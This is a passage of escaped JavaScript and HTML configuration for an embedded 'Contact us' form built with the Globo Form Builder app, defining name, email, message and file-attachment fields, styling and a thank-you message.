data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"21933-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-21933-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"21933-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-21933-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"21933-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21933];
      
    
      
      
      
      window.Globo.FormBuilder.forms[21941] = {"21941":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-2","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-3","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"text","type":"text","label":"Your Name","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["mp4"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-false\"\u003e\n\u003cstyle\u003e\n.globo-form-id-false .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-false .globo-form-app .globo-heading{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .globo-description,\n.globo-form-id-false .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-false .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .footer,\n.globo-form-id-false .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-false .globo-form-app .footer button,\n.globo-form-id-false .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-false .globo-form-app .footer button.submit,\n.globo-form-id-false .globo-form-app .gfb__footer button.submit\n.globo-form-id-false .globo-form-app .footer button.checkout,\n.globo-form-id-false .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-false .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-false .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .step.-completed .step__number,\n.globo-form-id-false .globo-form-app .line.-progress,\n.globo-form-id-false .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .checkmark__check,\n.globo-form-id-false .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-false .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-false .flatpickr-day.selected, \n.globo-form-id-false .flatpickr-day.startRange, \n.globo-form-id-false .flatpickr-day.endRange, \n.globo-form-id-false .flatpickr-day.selected.inRange, \n.globo-form-id-false .flatpickr-day.startRange.inRange, \n.globo-form-id-false .flatpickr-day.endRange.inRange, \n.globo-form-id-false .flatpickr-day.selected:focus, \n.globo-form-id-false .flatpickr-day.startRange:focus, \n.globo-form-id-false .flatpickr-day.endRange:focus, \n.globo-form-id-false .flatpickr-day.selected:hover, \n.globo-form-id-false .flatpickr-day.startRange:hover, \n.globo-form-id-false .flatpickr-day.endRange:hover, \n.globo-form-id-false .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-paragraph,\n.globo-form-id-false .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"false\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=false\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/false\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=false\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eContact us\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003eLeave your message and we'll get back to you shortly.\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=false\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=false  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-3\"  name=\"file2-3\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Your Name\"\u003eYour Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"false-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"false-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"false-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"false-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-4\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton 